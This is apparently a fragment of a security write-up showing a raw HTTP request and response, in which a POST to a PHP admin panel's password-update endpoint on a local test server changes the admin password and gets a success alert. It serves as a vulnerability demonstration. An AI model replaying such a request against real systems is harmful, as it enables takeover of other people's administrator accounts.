 Raw Params Headers Hex
POST /admin/?a=admin&m=update HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=admin&m=update
Upgrade-Insecure-Requests: 1
username=admintest&password=admin&notpassword=admin&send=%E4%BF%AE%E6%94%B9%E5%AF%8
6%E7%A0%81
Raw Headers Hex Render
HTTP/1.1 302 Moved Temporarily
Date: Thu, 07 May 2020 07:51:20 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=qkts2cou23ddllia0n806atqd4; path=/
Location: ?a=login
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 335
<script type="text/javascript"
src="../public/js/jquery-1.8.1.min.js"></script><script type="text/javascript"
src="../public/layer/layer.js"></script><script>$(function(){layer.alert("密码
修改成功!",{offset: ["75px"],icon:6,shade:
0.1,title:"信息提示"},function(){self.location.href="?a=admin&m=update"})
});</script>
先知社区